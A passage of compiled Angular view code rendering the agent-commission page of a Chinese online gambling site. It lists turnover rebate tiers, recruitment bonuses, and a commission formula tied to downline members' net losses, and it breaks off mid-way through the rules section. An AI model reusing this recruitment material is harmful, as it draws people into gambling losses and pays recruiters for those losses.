80\u4e07"])),(n()(),e["\u0275eld"](175,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](177,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["50\u6216\u4ee5\u4e0a"])),(n()(),e["\u0275eld"](179,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](181,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["50%"])),(n()(),e["\u0275eld"](183,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](185,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["50%"])),(n()(),e["\u0275eld"](187,0,null,null,78,"table",[],null,null,null,null,null)),(n()(),e["\u0275eld"](188,0,null,null,77,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](189,16384,null,0,Wl.c,[[8,null]],null,null),(n()(),e["\u0275eld"](190,0,null,null,5,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](191,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](192,0,null,null,3,"td",[["colspan","2"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](194,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u5468\u6d41\u6c34\u8fd4\u4f63"])),(n()(),e["\u0275eld"](196,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](197,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](198,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](200,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u6709\u6548\u6295\u6ce8"])),(n()(),e["\u0275eld"](202,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](204,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u6d41\u6c34\u6bd4\u4f8b"])),(n()(),e["\u0275eld"](206,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](207,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](208,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](210,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["10000-500000"])),(n()(),e["\u0275eld"](212,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](214,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["0.05%"])),(n()(),e["\u0275eld"](216,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](217,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](218,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](220,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["500001-2000000"])),(n()(),e["\u0275eld"](222,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](224,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["0.08%"])),(n()(),e["\u0275eld"](226,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](227,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](228,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](230,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["2000001-5000000"])),(n()(),e["\u0275eld"](232,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](234,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["0.1%"])),(n()(),e["\u0275eld"](236,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](237,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](238,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](240,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["5000001-10000000"])),(n()(),e["\u0275eld"](242,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](244,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["0.12%"])),(n()(),e["\u0275eld"](246,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](247,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](248,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](250,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["10000001-30000000"])),(n()(),e["\u0275eld"](252,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](254,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["0.2%"])),(n()(),e["\u0275eld"](256,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](257,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](258,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](260,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["30000000+"])),(n()(),e["\u0275eld"](262,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](264,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["0.3%"])),(n()(),e["\u0275eld"](266,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u25c6\u4ee3\u7406\u4f18\u60e0"])),(n()(),e["\u0275eld"](268,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u65d7\u4e0b\u4f1a\u5458\u5355\u4e2a\u7d2f\u8ba1\u5145\u503c5000+\u3001\u4ee3\u7406\u5373\u53ef\u53c2\u4e0e\u989d\u5916\u5f69\u91d1\u8d60\u9001\u3001\u6709\u6548\u4e0b\u7ea7\u8d8a\u591a\u3001\u5f69\u91d1\u8d8a\u591a\uff01"])),(n()(),e["\u0275eld"](270,0,null,null,80,"table",[],null,null,null,null,null)),(n()(),e["\u0275eld"](271,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](272,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](273,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](275,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u7b26\u5408\u6807\u51c6"])),(n()(),e["\u0275eld"](277,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](279,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u8fbe\u6807\u4eba\u6570"])),(n()(),e["\u0275eld"](281,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](283,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u8d60\u9001\u91d1\u989d"])),(n()(),e["\u0275eld"](285,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](287,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u53d6\u6b3e\u8981\u6c42"])),(n()(),e["\u0275eld"](289,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](291,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u529e\u7406\u65f6\u95f4"])),(n()(),e["\u0275eld"](293,0,null,null,21,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](294,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](295,0,null,null,3,"td",[["rowspan","5"],["style","vertical-align: middle"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](297,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u7d2f\u8ba1\u5145\u503c5000+"])),(n()(),e["\u0275eld"](299,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](301,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["1"])),(n()(),e["\u0275eld"](303,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](305,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["38"])),(n()(),e["\u0275eld"](307,0,null,null,3,"td",[["rowspan","4"],["style","vertical-align: middle"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](309,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u4e09\u500d\u6d41\u6c34\u5373\u53ef\u53d6\u6b3e"])),(n()(),e["\u0275eld"](311,0,null,null,3,"td",[["rowspan","5"],["style","vertical-align: middle"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](313,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["\u8054\u7cfb\u4ee3\u7406\u4e13\u5458\u7533\u8bf7\u529e\u7406"])),(n()(),e["\u0275eld"](315,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](316,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](317,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](319,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["3"])),(n()(),e["\u0275eld"](321,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](323,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["88"])),(n()(),e["\u0275eld"](325,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](326,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](327,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](329,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["5"])),(n()(),e["\u0275eld"](331,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](333,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["168"])),(n()(),e["\u0275eld"](335,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](336,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](337,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](339,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["10"])),(n()(),e["\u0275eld"](341,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](343,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["388"])),(n()(),e["\u0275eld"](345,0,null,null,5,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](346,16384,null,0,Wl.g,[e.ElementRef,e.Renderer2,[8,null]],null,null),(n()(),e["\u0275eld"](347,0,null,null,3,"td",[["colspan","3"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,Gl.f,Gl.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](349,573440,null,0,Wl.d,[e.ElementRef,s.H],null,null),(n()(),e["\u0275ted"](-1,0,["10\u4eba\u4ee5\u4e0a \u6bcf\u589e\u52a010\u4eba\u7ed9\u4e88588"])),(n()(),e["\u0275eld"](351,0,null,null,6,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](352,0,null,null,5,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u25c6 \u4f63\u91d1\u7ed3\u7b97\u65f6\u95f4\uff1a"])),(n()(),e["\u0275eld"](354,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u6708\u8d1f\u5229\u4f63\u91d1\u6b21\u67081\u53f7\u5f00\u59cb\u7edf\u8ba1\u30015\u53f7\u4e4b\u524d\u4f1a\u4f9d\u6b21\u53d1\u653e\uff01\u6d41\u6c34\u4f63\u91d1\u6bcf\u5468\u4e00\u5f00\u59cb\u7edf\u8ba1\u4e0a\u5468\u6d41\u6c34\u3001"])),(n()(),e["\u0275eld"](356,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u6838\u5b9e\u6210\u529f\u540e\u53d1\u653e\uff01\u6240\u6709\u4f63\u91d1\u53d1\u653e\u81f3\u4e2a\u4eba\u6e38\u620f\u8d26\u6237\u3001\u65e0\u9700\u6d41\u6c34\u5373\u53ef\u53d6\u6b3e\uff01\uff08\u5982\u6709\u7591\u95ee\u54a8\u8be2\u4ee3\u7406\u4e2d\u5fc3\uff09 "])),(n()(),e["\u0275eld"](358,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](359,0,null,null,2,"strong",[],null,null,null,null,null)),(n()(),e["\u0275eld"](360,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u94f6\u6cb3\u56fd\u9645\u5408\u4f5c\u4f19\u4f34\u4f63\u91d1\u6bd4\u4f8b\u8be6\u89e3"])),(n()(),e["\u0275eld"](362,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](363,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u25c6 \u5408\u4f5c\u4f19\u4f34\u4f63\u91d1 = \u4e0b\u7ebf\u4f1a\u5458\u51c0\u8f93\u503c \xd7 \u5f53\u6708\u4f63\u91d1\u6bd4\u4f8b\uff08\u540c\u65f6\u9700\u6ee1\u8db3\u5f53\u6708\u6700\u4f4e\u6d3b\u8dc3\u73a9\u5bb6\u6570\uff09"])),(n()(),e["\u0275eld"](365,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](366,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u25c6 \u5982\u679c\u5f53\u6708\u6709\u6548\u5408\u4f5c\u4f19\u4f34\u7684\u4e0b\u7ebf\u4f1a\u5458\u51c0\u8f93\u503c\u4e3a\u8d1f\u6570\uff0c\u90a3\u4e48\u5f53\u6708\u4f63\u91d1\u4e3a\u96f6,\u5f53\u6708\u8d1f\u76c8\u5229\u7531\u516c\u53f8\u627f\u62c5\u3002"])),(n()(),e["\u0275eld"](368,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](369,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u25c6 \u5408\u4f5c\u4f19\u4f34\u7684\u4f63\u91d1\u6bd4\u4f8b\u4ee5\u5408\u4f5c\u4f19\u4f34\u4e0b\u7ebf\u4f1a\u5458\u51c0\u8f93\u503c\u4e0e\u5408\u4f5c\u4f19\u4f34\u4e0b\u7ebf\u6709\u6548\u6d3b\u8dc3\u73a9\u5bb6\u800c\u5b9a\u3002 \u5408\u4f5c\u4f19\u4f34\u4f63\u91d1\u6bd4\u4f8b\u5347\u7ea7\u5fc5\u987b\u540c\u65f6\u6ee1\u8db3\u5408\u4f5c\u4f19\u4f34\u4e0b\u7ebf\u4f1a\u5458\u51c0\u8f93\u503c\u548c\u6709\u6548\u6d3b\u8dc3\u73a9\u5bb6\u4eba\u6570\u4e24\u4e2a\u6761\u4ef6\u3002 \u5982\u679c\u5408\u4f5c\u4f19\u4f34\u4e0b\u7ebf\u4f1a\u5458\u51c0\u8f93\u503c\u548c\u6709\u6548\u6d3b\u8dc3\u73a9\u5bb6\u4eba\u6570\u53ea\u6709\u5176\u4e00\u8fbe\u5230\u5347\u7ea7\u6807\u51c6\uff0c\u90a3\u4e48\u5c06\u6309\u7167\u4f4e\u4e00\u7ea7\u7684\u4f63\u91d1\u6bd4\u4f8b\u53d1\u653e\u4f63\u91d1\u3002 \u5982\u679c\u6709\u6548\u6d3b\u8dc3\u73a9\u5bb6\u4eba\u6570\u4e0d\u8db32\u4eba\u5c06\u4e0d\u80fd\u83b7\u5f97\u4f63\u91d1\u3002 "])),(n()(),e["\u0275eld"](371,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](372,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["1.\uff09\u6709\u6548\u4f1a\u5458\uff1a\u662f\u6307\u5f53\u6708\u4e8e\u6709\u6548\u6295\u6ce8\u6700\u5c11\u4e0d\u4f4e\u4e8e1000\uff0c\u6bcf\u4f4d\u4f1a\u5458\u5b58\u6b3e\u4e0d\u4f4e\u4e8e100\u5143\u3002"])),(n()(),e["\u0275eld"](374,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](375,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2.\uff09\u4f63\u91d1\uff1a\u771f\u4eba\u89c6\u8baf\u3001\u5f69\u7968\u3001\u4f53\u80b2\u535a\u5f69\u3001\u7535\u5b50\u6e38\u827a\u9879\u76ee\u7684\u3010\u6d3e\u5f69\u3011\u91d1\u989d\u6263\u9664\u76f8\u5e94\u8d39\u7528\u540e\uff0c\u4e58\u4ee5\u76f8\u5e94\u9000\u4f63\u6bd4\u4f8b\uff08\u4ee5\u6263\u9664\u76f8\u5e94\u8d39\u7528\u540e\u7684\u51c0\u76c8\u5229\u4e3a\u51c6\uff09\u3002 "])),(n()(),e["\u0275eld"](377,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](378,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["3.\uff09\u5408\u4f5c\u4f19\u4f34\u83b7\u5f97\u7684\u652f\u4ed8\u8d39\u7528\uff0c\u5176\u4e2d\u4f18\u60e0\u548c\u5e02\u573a\u8d39\u7528\u5c06\u4f1a\u7d2f\u8ba1\u5e76\u5728\u6bcf\u6708\u7684\u4f63\u91d1\u4e2d\u6263\u9664\u3002\u8fd9\u4e9b\u8d39\u7528\u5305\u62ec:"])),(n()(),e["\u0275eld"](380,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](381,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8f6c\u8d26\u8d39\u7528 - \u5305\u62ec\u6240\u6709\u4ee3\u7406\u4f1a\u5458\u7684\u5b58\u6b3e\u548c\u53d6\u6b3e\u8d39\u7528\u3002"])),(n()(),e["\u0275eld"](383,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](384,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5a92\u4ecb\u8d39\u7528 - \u4efb\u4f55\u8d39\u7528\u652f\u51fa\uff08\u4e3a\u652f\u6301\u6216\u534f\u52a9\u4ee3\u7406\u800c\u4ea7\u751f\u7684\u4fc3\u9500\u6216\u8425\u9500\u6d3b\u52a8\u652f\u51fa\uff09\u3002"])),(n()(),e["\u0275eld"](386,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](387,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4f18\u60e0\u7ea2\u5229 - \u7ed9\u4e88\u4ee3\u7406\u4f1a\u5458\u7684\u73b0\u91d1\u7ea2\u5229\u6216\u662f\u6298\u6263\u3002\u82e5\u672c\u6708\u53ef\u83b7\u5f97\u4f63\u91d1\u4e3a\u8d1f\u6570\uff0c\u8d1f\u76c8\u5229\u53ca\u8d39\u7528\u5c06\u4f1a\u5e26\u5230\u4e0b\u4e2a\u6708\u7ee7\u7eed\u7d2f\u8ba1\u81f3\u53ef\u83b7\u5f97\u4f63\u91d1\u4e3a\u6b63\u6570\u5373\u53ef\u9886\u53d6\u3002 "])),(n()(),e["\u0275eld"](389,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](390,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\uff0a\u4f8b\u5982\uff1a"])),(n()(),e["\u0275eld"](392,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](393,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8054\u76df\u4f53\u7cfb\u5f53\u6708\u6700\u4f4e\u6d3b\u52a8\u4f1a\u5458\u8fbe5\u4eba\uff0c\u5f53\u6708\u6d3e\u5f69\uff1a\u771f\u4eba\u89c6\u8baf\uffe5200000\uff0c\u7535\u5b50\u6e38\u827a\uffe520000\uff0c\u4f53\u80b2\uffe5-50000\u3002"])),(n()(),e["\u0275eld"](395,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5982\u8054\u76df\u4f53\u7cfb\u5f53\u6708\u4ea7\u751f\u76f8\u5e94\u8d39\u7528\u7edf\u8ba1\u4e3a\uffe5100000\uff0c\u5219\u5f53\u6708\u4f63\u91d1\u8ba1\u7b97\u65b9\u5f0f\u4e3a: (\uffe5200000+\uffe520000-\uffe550000)\xd725% -(\u76f8\u5e94\u4ea7\u751f\u7684\u8d39\u7528\uffe5100000*25%)=\uffe517500\u603b\u9000\u4f63\u91d1\u989d "])),(n()(),e["\u0275eld"](397,0,null,null,2,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](398,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u89c4\u5219\u6761\u6b3e "])),(n()(),e["\u0275eld"](400,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](401,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 1.\u5404\u9636\u5c42\u4ee3\u7406\u4e0d\u53ef\u5728\u672a\u7ecf\u94f6\u6cb3\u56fd\u9645\u8bb8\u53ef\u60c5\u51b5\u4e0b\u5f00\u8bbe\u53cc/\u591a\u4e2a\u7684\u4ee3\u7406\u8d26\u53f7\uff0c\u4e5f\u4e0d\u53ef\u4ece\u94f6\u6cb3\u56fd\u9645\u8d26\u6237\u6216\u76f8\u5173\u4eba\u58eb\u8d5a\u53d6\u4f63\u91d1\u3002 \u8bf7\u8c28\u8bb0\u4efb\u4f55\u9636\u5c42\u4ee3\u7406\u4e0d\u80fd\u7528\u81ea\u8eab\u4f53\u7cfb\u4e0b\u7684\u8d26\u53f7\u8fdb\u884c\u6295\u6ce8\uff0c\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002 "])),(n()(),e["\u0275eld"](403,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](404,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 